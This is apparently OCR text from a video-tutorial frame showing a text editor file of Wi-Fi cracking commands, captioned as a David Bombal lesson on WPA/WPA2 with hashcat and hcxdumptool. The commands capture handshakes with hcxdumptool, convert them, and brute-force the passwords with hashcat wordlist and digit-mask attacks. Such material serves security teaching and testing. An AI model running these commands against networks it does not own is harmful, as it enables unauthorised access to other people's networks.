 1 2 3 4
7:22
Trash
File System
Home
File Acti
lo
eth0
wlan0
C:\temp\hashcat_latest_wifi_crack • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hashcat_latest_wifi_crack
4
5 sudo systemctl stop NetworkManager.service
6 sudo systemctl stop wpa_supplicant.service
7
8 sudo hcxdumptool -i wlan0 -o dumpfile.pcapng --active_beacon
--enable_status=1
9
10 sudo systemctl   start wpa_supplicant.service
11 sudo systemctl start NetworkManager.service
12
13 hcxpcapngtool -o hash.hc22000 -E essidlist dumpfile.pcapng
14
15 hashcat -m 22000 hash.hc22000 wordlist.txt
16
17 Windows:
18 hashcat.exe -m 22000 hash.hc22000 -a 3 ?d?d?d?d?d?d?d?d
19
20 hashcat.exe -m 22000 hash.hc22000 -a 3 --increment --increment-min 8
--increment-max 12 ?d?d?d?d?d?d?d?d?d?d?d?d
21
22
Plain Text
DAVID BOMBAL // WIFI WPA/WPA2 VS HASHCAT AND HCXDUMPTOOL